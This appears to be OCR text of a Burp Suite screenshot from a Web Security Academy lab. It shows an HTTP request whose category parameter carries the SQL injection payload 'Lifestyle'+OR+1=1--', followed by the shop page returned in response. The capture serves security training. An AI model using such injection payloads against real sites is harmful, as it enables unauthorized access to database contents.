 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+OR+1=1-- HTTP/2
2 Host: 0a46000d03269cb682d610b400040028.web-security-academy.net
3 Cookie: session=swrXXwaEzicQ8n2jy5x8bRkcWZhkrPI9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a46000d03269cb682d610b400040028.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts
Lifestyle
Folding Gadgets Picture Box The Trolley-ON Snow Delivered To
Your Door
$50.46 $17.92 $18.62 $58.85
View details View details View details View details
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS